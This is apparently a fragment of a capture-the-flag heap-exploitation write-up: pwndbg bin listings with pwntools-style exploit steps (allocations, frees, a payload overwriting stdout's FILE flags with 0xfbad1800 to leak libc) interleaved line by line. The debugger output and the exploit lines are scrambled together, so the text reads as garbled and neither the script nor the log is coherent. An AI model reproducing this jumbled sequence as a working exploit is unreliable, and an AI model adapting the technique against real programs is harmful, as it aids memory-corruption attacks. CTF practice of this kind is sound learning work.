 pwndbg> bins
tcachebins
0x50 [  1]: 0x5555557577a0 —▸ 0x7ffff7dcfca0 (main_arena+96) ◂— ...
0x70 [  1]: 0x555555757850 ◂— 0x0
free(0)
fastbins
free(5)
0x20: 0x0
0x30: 0x0
0x40: 0x0
add(0x530,"a")
0x50: 0x0
0x60: 0x0
free(4)
0x70: 0x0
0x80: 0x0
gdb.attach(p)
unsortedbin
add(0xa0,"\x60\x07")
all: 0x555555757790 —▸ 0x7ffff7dcfca0 (main_arena+96) ◂— 0x555555757790
add(0x40,"a")
smallbins
empty
payload = p64(0xfbad1800) + p64(0)*3 + "\x00"
largebins
add(0x3f,payload)
empty
pwndbg>